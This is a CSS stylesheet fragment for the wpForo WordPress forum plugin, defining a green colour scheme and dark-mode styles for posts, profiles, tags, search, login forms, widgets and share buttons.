        #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-content .wpf-reply-tree .wpf-tree-item.wpf-starter .avatar{background: #FFFFFF; border: 1px solid #649E2D;}
        #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-content-foot{border-top: #757575 1px solid;}
        #wpforo-wrap .wpfl-4 .wpforo-post .wpforo-post-footer {background: #FFFFFF;}
        #wpforo-wrap .wpfl-4 .wpforo-post .wpforo-post-footer .bleft:not(:empty){ border-top: 1px dashed #777777;}
        #wpforo-wrap .wpfl-4 .wpforo-post .wpforo-post-footer .bleft a{ color:#FF812D; }
        #wpforo-wrap .wpfl-4 .wpf-replies-sep{border-bottom: 1px solid #777777; color: #595959;}


#wpforo-wrap .wpforo-profile-wrap .wpf-profile-plugin-menu .wpf-pp-menu .wpf-pp-menu-item{background:#FFFFFF; color: #4F4F4F; }
#wpforo-wrap .wpforo-profile-wrap .wpf-profile-plugin-menu .wpf-pp-menu .wpf-pp-menu-item:hover{background:#FFFFFF; color: #649E2D;}
#wpforo-wrap .wpforo-profile-wrap .wpf-profile-plugin-menu #wpf-pp-forum-menu .wpf-pp-menu-item{color:#649E2D; border-right:1px solid #649E2D;}
#wpforo-wrap .wpf-profile-section{color: #848484;}
#wpforo-wrap .wpf-profile-section .wpf-profile-section-head{border-bottom:1px solid #757575;}
#wpforo-wrap .wpforo-profile-wrap .wpforo-profile-label{ border-bottom:#FFFFFF 1px solid; }
#wpforo-wrap .wpforo-profile-wrap .wpforo-profile-field{ border-bottom:#FFFFFF 1px solid; }
#wpforo-wrap .wpforo-profile-wrap .wpforo-profile-field input[type="file"],
#wpforo-wrap .wpforo-profile-wrap .wpforo-profile-field input[type="password"],
#wpforo-wrap .wpforo-profile-wrap .wpforo-profile-field input[type="text"],
#wpforo-wrap .wpforo-profile-wrap .wpforo-profile-field select,
#wpforo-wrap .wpforo-profile-wrap .wpforo-profile-field textarea { color:#595959; }
#wpforo-wrap .wpforo-profile-wrap .h-left{  }
#wpforo-wrap .wpforo-profile-wrap .profile-display-name{ color:#5A7F10; }
#wpforo-wrap .wpforo-profile-wrap .profile-stat-data{ color:#5A7F10; }
#wpforo-wrap .wpforo-profile-wrap .profile-stat-data-item{ color:#5A7F10;}
#wpforo-wrap .wpforo-profile-wrap .profile-rating-bar-wrap{background:#FFFFFF;}
#wpforo-wrap .wpforo-profile-wrap .profile-rating-bar-wrap .rating-bar-cell{color:#FFFFFF;}

#wpforo-wrap .wpforo-profile-wrap .h-bottom{ border-bottom: 2px solid #A0A0A0;}
#wpforo-wrap .wpforo-profile-wrap .h-bottom .wpf-profile-menu:hover{ background: #FFFFFF; color:#595959;}
#wpforo-wrap .wpforo-profile-wrap .h-bottom .wpf-profile-menu{ border-right:#FFFFFF 1px solid; }

#wpforo-wrap .wpforo-profile-head .wpforo-active,
#wpforo-wrap .wpforo-profile-head #wpforo-menu a:hover,
#wpforo-wrap .wpforo-profile-head #wpforo-menu .current-menu-ancestor,
#wpforo-wrap .wpforo-profile-head #wpforo-menu .current-menu-parent,
#wpforo-wrap .wpforo-profile-head #wpforo-menu .current_page_item { background-color: #FFFFFF!important; color:#595959!important;}

#wpforo-wrap .wpforo-profile-wrap .h-left .avatar{ background-color:#FFFFFF; border: 2px solid #777777; }
#wpforo-wrap .wpforo-profile-wrap .wpf-username{ color:#447714; }
#wpforo-wrap .wpforo-profile-wrap .h-header .wpfy {background-color:#FFFFFF;}
#wpforo-wrap .wpforo-profile-wrap .wpforo-profile-home .wpf-field-name-about .wpf-label-wrap{border-bottom:1px dotted #777777;}
#wpforo-wrap .wpforo-profile-wrap .wpforo-profile-home .wpf-field{ border-bottom: 1px solid #A0A0A0;}

#wpforo-wrap .wpforo-activity-content .activity-icon{ border-right:2px solid #FFFFFF; }
#wpforo-wrap .wpforo-sbn-content .sbn-icon{ border-right:2px solid #FFFFFF; }
#wpforo-wrap .wpforo-sbn-content .wpf-sbs-bulk-options{background: #FFFFFF; border: 1px solid #757575; border-left: 1px solid #757575; }
#wpforo-wrap .wpforo-sbn-content .wpf-sbs-bulk-options ul li{border-bottom: 1px dotted #777777;}
#wpforo-wrap .wpforo-sbn-content .wpf-sbs-bulk-options .wpf-sbs-cat{background: #FFFFFF;}
#wpforo-wrap .wpforo-sbn-content .wpf-sbs-bulk div{border-bottom: 1px dotted #595959;}
#wpforo-wrap .wpforo-sbn-content .wpf-sbs-bulk-options .wpf-sbs-checkbox{color: #595959;}


#wpforo-wrap input[type="text"], #wpforo-wrap input[type="password"], #wpforo-wrap input[type="email"], #wpforo-wrap textarea, #wpforo-wrap select { border: 1px solid #757575; color: #4F4F4F; box-shadow: inset 0 1px 4px #A0A0A0; -moz-box-shadow: inset 0 1px 4px #A0A0A0; -webkit-box-shadow: inset 0 1px 4px #A0A0A0; }
#wpforo-wrap input[type="submit"],#wpforo-wrap input[type="reset"],#wpforo-wrap input[type="reset"], #wpforo-wrap input[type="button"]{ background:#649E2D; color:#FFFFFF; border: 1px solid #447714; }
#wpforo-wrap input[type="submit"]:hover,#wpforo-wrap input[type="reset"]:hover{ background:#447714; }
#wpforo-wrap input[type="button"]:hover{ background:#447714; }
.wpf-button{ background:#649E2D; color:#FFFFFF!important; border: 1px solid #447714; }
.wpf-button:hover{ background:#447714; }
#wpforo-wrap .wpf-button{ background:#649E2D; color:#FFFFFF!important; border: 1px solid #447714; }
#wpforo-wrap .wpf-button:hover{ background:#447714; }

#wpforo-wrap .wpf-topic-create{ border: solid #757575 1px; background-color:  #FFFFFF ;}
#wpforo-wrap .wpf-topic-create .wp-editor-tools{ border-bottom:1px #757575 solid; }
#wpforo-wrap .wpf-topic-create .wp-editor-tabs a.switch-tmce{ border: 1px #757575 solid; }
#wpforo-wrap .wpf-topic-create .wp-editor-tabs a.switch-html{ border: 1px #757575 solid; }
#wpforo-wrap .wpf-topic-create .quicktags-toolbar input[type="button"] { background:#649E2D; color:#FFFFFF; }
#wpforo-wrap .wpf-topic-create .quicktags-toolbar input[type="button"]:hover{ background:#447714!important; }

#wpforo-wrap #wpf-post-create { border: solid #757575 1px;  background-color:  #FFFFFF ;}
#wpforo-wrap .wpf-post-create .wp-editor-tools{ border-bottom:1px #757575 solid; }
#wpforo-wrap .wpf-post-create .wp-editor-tabs a.switch-tmce{ border: 1px #757575 solid; }
#wpforo-wrap .wpf-post-create .wp-editor-tabs a.switch-html{ border: 1px #757575 solid; }
#wpforo-wrap .wpf-post-create .quicktags-toolbar input[type="button"] { background:#649E2D; color:#FFFFFF; }
#wpforo-wrap .wpf-post-create .quicktags-toolbar input[type="button"]:hover{ background:#447714!important; }

#wpforo-wrap .wpforo-tags .wpf-tags-title{border-right: 1px solid #FFFFFF;}
#wpforo-wrap .wpf-tags a{background:#6EA500; color:#FFFFFF;}
#wpforo-wrap .wpf-tags a:before{ border-color:transparent #6EA500 transparent transparent;}
#wpforo-wrap .wpf-tags a:after{ background:#FFFFFF; -moz-box-shadow:-1px -1px 2px #5A7F10; -webkit-box-shadow:-1px -1px 2px #5A7F10; box-shadow:-1px -1px 2px #5A7F10;}
#wpforo-wrap .wpf-topic-tags #wpf_tags{color: #6EA500;}
#wpforo-wrap.wpf-dark .wpf-topic-tags #wpf_tags{color: #595959;}
#wpforo-wrap .wpf-tags a:active,
#wpforo-wrap .wpf-tags a:visited{color: #FFFFFF;}
#wpforo-wrap .wpf-tags a:hover{background:#848484; color: #FFFFFF;}
#wpforo-wrap .wpf-tags a:hover:before{border-color:transparent #848484 transparent transparent;}

#wpforo-wrap .wpforo-topic-footer{color: #4F4F4F;}
#wpforo-wrap .wpf-topic-rel .wpf-rel-wrap{border-top: 1px solid #A0A0A0; border-bottom: 1px solid #A0A0A0;}
#wpforo-wrap .wpf-topic-rel .wpf-no-rel{border-top: 1px solid #A0A0A0;}
#wpforo-wrap .wpf-topic-visitors{border-top: 1px solid #A0A0A0;}
#wpforo-wrap .wpf-topic-navi .wpf-navi-wrap{border-top: #A0A0A0 3px solid;}
#wpforo-wrap .wpf-tags-text i,
#wpforo-wrap .wpf-topic-rel .wpf-rel-title i{color:#4F4F4F;}

#wpforo-wrap .wpforo-members-wrap .wpforo-members-content { border:#A0A0A0 1px solid; }
#wpforo-wrap .wpforo-members-wrap td.wpf-members-search { border-bottom:1px solid #A0A0A0; }
#wpforo-wrap .wpforo-members-wrap td.wpf-members-avatar { border-right:2px solid #FFFFFF; }
#wpforo-wrap .wpforo-members-wrap td.wpf-members-regdate-head{ border-bottom:1px solid #A0A0A0; }
#wpforo-wrap .wpforo-members-wrap td.wpf-members-foot { border-top:1px solid #A0A0A0; }

#wpforo-wrap .wpforo-register-wrap .wpforo-register-content { border-top:#649E2D 1px solid; border-bottom:#777777 1px solid; padding: 40px 1%; }
#wpforo-wrap .wpforo-register-wrap .wpforo-register-content h3{color:#595959}
#wpforo-wrap .wpforo-login-wrap .wpforo-login-content { border-top:#649E2D 1px solid; border-bottom:#777777 1px solid; padding: 40px 1%; }
#wpforo-wrap .wpforo-login-wrap .wpforo-login-content .wpforo-login-table{ padding:1%; }
#wpforo-wrap .wpforo-login-wrap .wpforo-login-content .wpforo-login-table .wpf-field{border-bottom:none;}
#wpforo-wrap .wpforo-login-wrap .wpforo-login-content h3{color:#595959}

#wpforo-wrap .wpforo-404-wrap .wpforo-404-content { border-top:#A0A0A0 1px solid; border-bottom:#A0A0A0 1px solid; }
#wpforo-wrap .wpforo-404-wrap .wpf-search-box { border:#777777 1px dashed; }

#wpforo-wrap #wpforo-search-title { color:#FFFFFF; }
#wpforo-wrap .wpforo-search-wrap .wpf-search-bar{ background:#FFFFFF; border:#A0A0A0 1px solid; }
#wpforo-wrap .wpforo-search-wrap .wpf-search-bar .wpfltd{ border-bottom:1px dotted #FFFFFF; }
#wpforo-wrap .wpforo-search-wrap .wpf-search-bar .wpfrtd{ border-bottom:1px dotted #FFFFFF; }
#wpforo-wrap .wpforo-search-wrap .wpforo-search-content { border-bottom:#A0A0A0 1px solid; }
#wpforo-wrap .wpforo-search-wrap .wpforo-search-content .wpf-ptr{ border-bottom:#777777 1px solid;}
#wpforo-wrap .wpforo-search-wrap .wpforo-search-content .wpf-htr{ background-color:#649E2D; color:#FFFFFF; }
#wpforo-wrap .wpforo-search-wrap .wpforo-search-content .wpf-ttr{ background:#FFFFFF }
#wpforo-wrap .wpforo-search-wrap .wpforo-search-content td.wpf-shead-icon{ border-right:1px solid #FFFFFF;}
#wpforo-wrap .wpforo-search-wrap .wpforo-search-content td.wpf-spost-icon { border-right:1px solid #FFFFFF;}

#wpforo-wrap #wpforo-recent-title { color:#FFFFFF; }
#wpforo-wrap .wpforo-recent-wrap .wpf-recent-bar{ background:#FFFFFF; border:#A0A0A0 1px solid; }
#wpforo-wrap .wpforo-recent-wrap .wpf-recent-bar .wpfltd{ border-bottom:1px dotted #FFFFFF; }
#wpforo-wrap .wpforo-recent-wrap .wpf-recent-bar .wpfrtd{ border-bottom:1px dotted #FFFFFF; }
#wpforo-wrap .wpforo-recent-wrap .wpforo-recent-content { border-bottom:#A0A0A0 1px solid; }
#wpforo-wrap .wpforo-recent-wrap .wpforo-recent-content .wpf-htr{ background-color:#649E2D; color:#FFFFFF; }
#wpforo-wrap .wpforo-recent-wrap .wpforo-recent-content .wpf-ttr{ background:#FFFFFF }
#wpforo-wrap .wpforo-recent-wrap .wpforo-recent-content td.wpf-shead-icon{ border-right:1px solid #FFFFFF;}
#wpforo-wrap .wpforo-recent-wrap .wpforo-recent-content td.wpf-spost-icon { border-right:1px solid #FFFFFF;}
#wpforo-wrap .wpforo-recent-wrap .wpforo-recent-content td.wpf-stext{color:#848484}

#wpforo-wrap .wpf-action{ color: #5A7F10; }
#wpforo-wrap .wpf-action:hover{ cursor: pointer; color: #6EA500; }
#wpforo-wrap .wpf-action.wpforo-tools{ color: #FFFFFF; }
#wpforo-wrap .wpf-action.wpforo-tools:hover{ cursor: pointer; /*color: #69992f;*/ }

#wpforo-wrap .wpf-navi .wpf-navi-wrap .wpf-page-info{ color:#848484; }
#wpforo-wrap .wpf-navi .wpf-navi-wrap .wpf-prev-button{ background:#649E2D; color:#FFFFFF; border: 1px solid #447714; }
#wpforo-wrap .wpf-navi .wpf-navi-wrap .wpf-next-button{ background:#649E2D; color:#FFFFFF; border: 1px solid #447714; }

#wpforo-wrap  #wpforo-stat-header{ background-color:#595959; color: #FFFFFF; border-bottom: 2px solid #777777;}
#wpforo-wrap  #wpforo-stat-body{ border:#A0A0A0 1px solid; background:#FFFFFF; }
#wpforo-wrap  #wpforo-stat-body .wpf-stat-data{ }
#wpforo-wrap  #wpforo-stat-body .wpf-stat-item{border-right:1px solid #A0A0A0;}
#wpforo-wrap  #wpforo-stat-body .wpf-stat-item i{color:#4F4F4F;}
#wpforo-wrap  #wpforo-stat-body .wpf-stat-item .wpf-stat-value{color:#4F4F4F;}
#wpforo-wrap  #wpforo-stat-body .wpf-stat-item .wpf-stat-label{border-top:1px dotted #777777; color:#4F4F4F;}
#wpforo-wrap  #wpforo-stat-body .wpf-last-info i{color:#4F4F4F;}

#wpforo-wrap  #wpforo-stat-body .wpf-new i,
#wpforo-wrap  #wpforo-stat-body .wpf-all-read i{color:#6EA500;}

#wpforo-wrap .widget-title,
.wpforo-widget-wrap .widget-title{ border-bottom:2px solid #A0A0A0;}
#wpforo-wrap .wpforo-widget-wrap .wpforo-widget-content li,
.wpforo-widget-wrap .wpforo-widget-content li{ border-bottom:1px dotted #777777; }

.wpforo-widget-wrap .wpf-widget-tags li{border:none!important;}
.wpforo-widget-wrap .wpf-widget-tags li a{border-color:#6EA500!important; }
.wpforo-widget-wrap .wpf-widget-tags li span{border:1px solid #6EA500!important; background-color: #6EA500!important;color: #FFFFFF!important;}
.wpforo-widget-wrap .wpf-widget-tags li a:hover{background-color: #6EA500!important;color: #FFFFFF!important;}
.wpforo-widget-wrap .wpf-prof-footer .wpf-prof-buttons a:hover{background: #6EA500!important;}

.ui-dialog { z-index: 999998 !important; }
.wpf-video{	margin: 10px !important; }

.ui-dialog .ui-widget-header{  background-color: #649E2D!important; border-bottom:#777777 1px solid!important; }
.ui-dialog .ui-widget-header span.ui-dialog-title{ color: #FFFFFF !important; }
.ui-widget input[type="submit"]:hover{ background:#447714; }
.ui-widget input[type="submit"]{ background:#649E2D; color:#FFFFFF; border: 1px solid #447714; }

#wpforo-wrap .wpforo-topic-badges i.fa,
#wpforo-wrap .wpforo-topic-badges i.fas,
#wpforo-wrap .wpforo-topic-badges i.fab,
#wpforo-wrap .wpforo-topic-badges i.far,
#wpforo-wrap .wpforo-topic-badges i.fal { color: #649E2D; }

#wpf_multi_quote .wpf-multi-quote{color: #FFFFFF; background: #649E2D;}
body.wpf-dark #wpf_multi_quote .wpf-multi-quote{color: #5A7F10;}

#wpf-msg-box a{color:#FFFFFF;}
#wpf-msg-box a:hover{color:#A0A0A0;}
#wpf-msg-box > p{color:#FFFFFF!important;background-color:#649E2D;background:-moz-linear-gradient(#649E2D);background:-o-linear-gradient(#649E2D);background:linear-gradient(#649E2D);}
#wpf-msg-box > p:after{border-color:transparent #649E2D;}

#wpf-msg-box > p.error{background-color:#F46464;background:-moz-linear-gradient(#F46464);background:-o-linear-gradient(#F46464);background:linear-gradient(#F46464);}
#wpf-msg-box > p.error:after{border-color:transparent #F46464;}
#wpf-msg-box > p.success{background-color:#00A636;background:-moz-linear-gradient(#00A636);background:-o-linear-gradient(#00A636);background:linear-gradient(#00A636);}
#wpf-msg-box > p.success:after{border-color:transparent #00A636;}

body.wpf-dark #wpf-msg-box > p, body.wpf-dark #wpf-msg-box a, body.wpf-dark #wpf-msg-box a:visited{color:#5A7F10!important;}
body.wpf-dark #wpf-msg-box a:hover, body.wpf-dark #wpf-msg-box a:active{color:#6EA500!important;}

#wpforo-wrap .wpf-field { border-bottom: 1px solid #FFFFFF;}
#wpforo-wrap .wpf-field .wpf-label i{ color: #4F4F4F; }
#wpforo-wrap .wpf-field .wpf-field-wrap i{ color: #4F4F4F; }

#wpforo-wrap .wpf-field {border-bottom: 1px solid #FFFFFF;}
#wpforo-wrap .wpf-field .wpf-field-cl{ clear:both;}
#wpforo-wrap .wpf-field input {max-width: 100%;}
#wpforo-wrap .wpf-field input[type="text"],
#wpforo-wrap .wpf-field input[type="password"],
#wpforo-wrap .wpf-field input[type="email"],
#wpforo-wrap .wpf-field input[type="date"],
#wpforo-wrap .wpf-field input[type="number"],
#wpforo-wrap .wpf-field input[type="url"],
#wpforo-wrap .wpf-field input[type="tel"],
#wpforo-wrap .wpf-field textarea,
#wpforo-wrap .wpf-field select{ background-color: #fefefe; box-shadow: 0 0 2px 1px #E6E6E6;}
#wpforo-wrap .wpf-field input::-webkit-input-placeholder, #wpforo-wrap .wpf-field textarea::-webkit-input-placeholder  { color: #595959;}
#wpforo-wrap .wpf-field input::-moz-placeholder, #wpforo-wrap .wpf-field textarea::-moz-placeholder  {color: #595959;}
#wpforo-wrap .wpf-field input:-ms-input-placeholder, #wpforo-wrap .wpf-field textarea:-ms-input-placeholder  {color: #595959;}
#wpforo-wrap .wpf-field input:-moz-placeholder, #wpforo-wrap .wpf-field textarea:-moz-placeholder {color: #595959;}
#wpforo-wrap .wpf-field input[type="text"]:focus, #wpforo-wrap .wpf-field input[type="password"]:focus, #wpforo-wrap .wpf-field input[type="email"]:focus,#wpforo-wrap .wpf-field input[type="date"]:focus,#wpforo-wrap .wpf-field input[type="number"]:focus,#wpforo-wrap .wpf-field input[type="url"]:focus,#wpforo-wrap .wpf-field input[type="tel"]:focus,#wpforo-wrap .wpf-field textarea:focus,
#wpforo-wrap .wpf-field select:focus{ background-color:#feffe5; box-shadow: 0 0 10px 0 #4F4F4F; }
#wpforo-wrap .wpf-field .wpf-label i{ padding-right:5px; width:25px;}
#wpforo-wrap .wpf-field .wpf-field-wrap i{}
#wpforo-wrap .wpf-field .wpf-field-required-icon{color: #FF812D;}

#wpforo-wrap .wpf-table .wpfw-1 .wpf-field:nth-child(even) {background-color: #FFFFFF;}

#wpforo-wrap .wpf-tools {background: #FFFFFF; border-bottom:#A0A0A0 3px solid; outline:3px solid #FFFFFF;}
#wpforo-wrap .wpf-tools .wpf-tool-tabs .wpf-tool-tab{ border-bottom-color: #595959; }
#wpforo-wrap .wpf-tools .wpf-tool-tabs .wpf-tool-tab.wpf-tt-active{ border-top-color: #649E2D; color:#649E2D; }
#wpforo-wrap .wpf-tools .wpf-tool h3{ color: #A0A0A0}
#wpforo-wrap .wpf-tools .wpf-tool .wpf-tool-desc{ color: #595959;}
#wpforo-wrap .wpf-tools .wpf-tool li input[type="text"]{background: #FFFFFF;}
#wpforo-wrap .wpf-tools .wpf-tool .wpf-split-posts{background: #FFFFFF; border: 1px solid #757575; border-left: 3px solid #757575; }
#wpforo-wrap .wpf-tools .wpf-tool .wpf-split-posts ul li{border-bottom: 1px dotted #777777;}
#wpforo-wrap .wpf-tools .wpf-tool li input[type="text"]::placeholder {color: #777777; opacity: 1;}
#wpforo-wrap .wpf-tools .wpf-tool li input[type="text"]:-ms-input-placeholder {color: #777777;}
#wpforo-wrap .wpf-tools .wpf-tool li input[type="text"]::-ms-input-placeholder {color: #777777;}

#wpforo-wrap .wpf-sb-1{color:#777777;background-color:#FFFFFF;}
#wpforo-wrap .wpf-sb-2{color:#649E2D;background-color:#FFFFFF;}
#wpforo-wrap .wpf-sb-3{color:#777777;background-color:transparent;}
#wpforo-wrap .wpf-sb-4{color:#649E2D;background-color:transparent;}
#wpforo-wrap .wpf-sb .wpf-sb-buttons i{color: #777777;}
#wpforo-wrap .wpf-sb .wpf-sb-toggle .wpfsa{color:#649E2D!important;}
#wpforo-wrap .wpfl-1 .wpf-sb-right.wpf-sb-1,
#wpforo-wrap .wpfl-1 .wpf-sb-right.wpf-sb-2{border:1px solid #A0A0A0;}
#wpforo-wrap .wpfl-2 .wpf-sb-right, #wpforo-wrap .wpfl-3 .wpf-sb-right{ border-top:1px solid #A0A0A0;}
#wpforo-wrap .wpfl-2 .wpf-sb-left, #wpforo-wrap .wpfl-3 .wpf-sb-left{ background-color:transparent;}
#wpforo-wrap .wpf-sb.wpf-sb-top .wpf-sb-buttons{border-left: 1px dotted #5A7F10;}
[dir="rtl"] #wpforo-wrap .wpf-sb.wpf-sb-top .wpf-sb-buttons{border-right: 1px dotted #5A7F10; border-left:none;}
#wpforo-wrap .wpf-sb.wpf-sb-top.sb-tt-expanded .wpf-sb-buttons i{color:#5A7F10;}
#wpforo-wrap .wpf-sbtn {color: #595959;}
#wpforo-wrap .wpf-sbtn .wpf-sbtn-title i{color: #595959;}
#wpforo-wrap .wpf-sbtn.wpf-sb-style-grey .wpf-sb-button{background: #aaaaaa; color: #ffffff; }
#wpforo-wrap .wpf-sbtn.wpf-sb-style-grey .wpf-sb-button.wpf-sb-icon{background: transparent; color: #777777; border: 1px solid #bbbbbb;}
#wpforo-wrap .wpf-sb .wpf-fb .wpfsa, #wpforo-wrap .wpf-sb .wpf-fb i:hover{ color: #4267b2!important;}
#wpforo-wrap .wpf-sb .wpf-tw .wpfsa, #wpforo-wrap .wpf-sb .wpf-tw i:hover{ color: #1DA1F2!important;}
#wpforo-wrap .wpf-sb .wpf-gg .wpfsa, #wpforo-wrap .wpf-sb .wpf-gg i:hover{ color: #DB4437!important;}
#wpforo-wrap .wpf-sb .wpf-vk .wpfsa, #wpforo-wrap .wpf-sb .wpf-vk i:hover{ color: #4A76A8!important;}
#wpforo-wrap .wpf-sb .wpf-ok .wpfsa, #wpforo-wrap .wpf-sb .wpf-ok i:hover{ color: #EE8208!important;}
#wpforo-wrap .wpf-sbtn .wpf-sb-button.wpf-fb:hover{ background-color: #4267b2; border-color: #4267b2; color: #fff;}
#wpforo-wrap .wpf-sbtn .wpf-sb-button.wpf-tw:hover{ background-color: #1DA1F2; border-color: #1DA1F2; color: #fff;}
#wpforo-wrap .wpf-sbtn .wpf-sb-button.wpf-gg:hover{ background-color: #DB4437; border-color: #DB4437; color: #fff;}
#wpforo-wrap .wpf-sbtn .wpf-sb-button.wpf-vk:hover{ background-color: #4A76A8; border-color: #4A76A8; color: #fff;}
#wpforo-wrap .wpf-sbtn .wpf-sb-button.wpf-ok:hover{ background-color: #EE8208; border-color: #EE8208; color: #fff;}
#wpforo-wrap .wpf-sbtn.wpf-sb-style-colored .wpf-sb-button.wpf-fb{ background-color: #4267b2; border-color: #4267b2; color: #fff;}
#wpforo-wrap .wpf-sbtn.wpf-sb-style-colored .wpf-sb-button.wpf-tw{ background-color: #1DA1F2; border-color: #1DA1F2; color: #fff;}
#wpforo-wrap .wpf-sbtn.wpf-sb-style-colored .wpf-sb-button.wpf-gg{ background-color: #DB4437; border-color: #DB4437; color: #fff;}
#wpforo-wrap .wpf-sbtn.wpf-sb-style-colored .wpf-sb-button.wpf-vk{ background-color: #4A76A8; border-color: #4A76A8; color: #fff;}
#wpforo-wrap .wpf-sbtn.wpf-sb-style-colored .wpf-sb-button.wpf-ok{ background-color: #EE8208; border-color: #EE8208; color: #fff;}
#wpforo-wrap .wpforo-revisions-wrap{border-color: #A0A0A0;}
#wpforo-wrap .wpforo-revisions-wrap *{border-color: #649E2D !important;}
#wpforo-wrap .wpforo-revision{background-color: #FFFFFF; box-shadow: 0 0 4px #777777;}
#wpforo-wrap .wpforo-revision .wpforo-revision-top{color: #848484;}
#wpforo-wrap .wpforo-revisions-wrap .wpforo-revision-body{background-color: #FFFFFF; color: #595959;}
#wpforo-wrap.wpf-dark .wpforo-revision .wpforo-revision-top{color: #595959;}
#wpforo-wrap.wpf-dark .wpforo-revisions-wrap .wpforo-revision-body{background-color: #A0A0A0; color: #5A7F10;}

@media screen and (max-width:600px) {
	#wpforo-wrap #wpforo-menu .wpf-menu{background-color:#595959;}
	#wpforo-wrap .wpfl-1 .wpforo-post .wpf-right .wpforo-post-content-top{border-top: 1px solid #A0A0A0; }
}

#wpforo-wrap.wpf-dark { color: #5A7F10; }
#wpforo-wrap.wpf-dark .wpfcl-3{ color:#5A7F10!important; }
#wpforo-wrap.wpf-dark .wpfcl-1{ color:#5A7F10!important; }
#wpforo-wrap.wpf-dark .wpfcl-4{ color:#5A7F10!important; }
#wpforo-wrap.wpf-dark .wpf-action{ color: #5A7F10; }
#wpforo-wrap.wpf-dark .wpforo-post .wpforo-post-content p{ color:#5A7F10; }
#wpforo-wrap.wpf-dark #wpforo-menu li a { color: #5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-2 .head-stat-lastpost, #wpforo-wrap.wpf-dark .wpfl-3 .head-stat-lastpost{ color: #5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-2 .wpforo-last-post{ color: #5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-2 .wpforo-topic-stat-lastpost, #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-topic-stat-lastpost{ color: #5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-2 .wpforo-forum-description, #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-forum-description{ color: #5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-1 .cat-title, #wpforo-wrap.wpf-dark .wpfl-2 .cat-title, #wpforo-wrap.wpf-dark .wpfl-3 .cat-title{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-1 .wpforo-category div, #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-category div, #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-category div, #wpforo-wrap.wpf-dark .wpfl-4 .wpforo-category div{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-1 .wpforo-last-topic-date, #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-last-topic-date, #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-last-topic-date{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-1 .wpforo-topic-stat-posts, #wpforo-wrap.wpf-dark .wpfl-1 .wpforo-topic-stat-views{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-2 .wpforo-topic-stat-posts, #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-topic-stat-views{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-3 .wpforo-topic-stat-posts, #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-topic-stat-views{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-1 .wpforo-last-post-date, #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-last-post-date, #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-last-post-date{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-1 .head-title, #wpforo-wrap.wpf-dark .wpfl-2 .head-title, #wpforo-wrap.wpf-dark .wpfl-3 .head-title{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-1 .head-stat-posts, #wpforo-wrap.wpf-dark .wpfl-2 .head-stat-posts, #wpforo-wrap.wpf-dark .wpfl-3 .head-stat-posts{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-1 .head-stat-views, #wpforo-wrap.wpf-dark .wpfl-2 .head-stat-views, #wpforo-wrap.wpf-dark .wpfl-3 .head-stat-views{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-1 .wpforo-post .wpf-left, #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-post .wpf-left, #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-post .wpf-left{ color:#5A7F10; }
#wpforo-wrap .wpfl-1 .wpforo-post .wpf-right .wpforo-post-content-top, #wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpforo-post-content-top, #wpforo-wrap .wpfl-3 .wpforo-post .wpf-right .wpforo-post-content-top{ color:#5A7F10; }
#wpforo-wrap .wpfl-3 .wpforo-forum-stat-questions, #wpforo-wrap .wpfl-3 .wpforo-forum-stat-answers, #wpforo-wrap .wpfl-3 .wpforo-forum-stat-posts{ color:#5A7F10; }
#wpforo-wrap.wpf-dark #wpforo-stat-header{ color: #5A7F10; border-bottom: 1px solid #777777;}
#wpforo-wrap.wpf-dark .wpf-button{ color:#5A7F10!important; }
#wpforo-wrap.wpf-dark .wpf-topic-create .wpf-subject{background-color:#FFFFFF}
#wpforo-wrap.wpf-dark .wpf-topic-create{background-color:#FFFFFF}
#wpforo-wrap.wpf-dark .wpf-topic-create div.mce-toolbar-grp{background-color:#FFFFFF}
#wpforo-wrap.wpf-dark .wpf-post-create .wpf-subject{background-color:#FFFFFF}
#wpforo-wrap.wpf-dark #wpf-post-create{background-color:#FFFFFF}
#wpforo-wrap.wpf-dark #wpf-post-create div.mce-toolbar-grp{background-color:#FFFFFF}
#wpforo-wrap.wpf-dark input[type="submit"], #wpforo-wrap.wpf-dark input[type="button"]{color:#5A7F10!important;}
#wpforo-wrap.wpf-dark input[type="text"], #wpforo-wrap.wpf-dark input[type="search"], #wpforo-wrap.wpf-dark input[type="email"], #wpforo-wrap.wpf-dark input[type="date"], #wpforo-wrap.wpf-dark input[type="number"], #wpforo-wrap.wpf-dark input[type="url"], #wpforo-wrap.wpf-dark input[type="tel"], #wpforo-wrap.wpf-dark input[type="password"], #wpforo-wrap.wpf-dark input[type="email"], #wpforo-wrap.wpf-dark textarea, #wpforo-wrap.wpf-dark select{color:#595959;background-color:#FFFFFF;}
#wpforo-wrap.wpf-dark input[type="text"].wpf-search-field{background-color:transparent; color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpf-field input::-webkit-input-placeholder, #wpforo-wrap.wpf-dark .wpf-field textarea::-webkit-input-placeholder  { color: #777777;}
#wpforo-wrap.wpf-dark .wpf-field input::-moz-placeholder, #wpforo-wrap.wpf-dark .wpf-field textarea::-moz-placeholder  {color: #777777;}
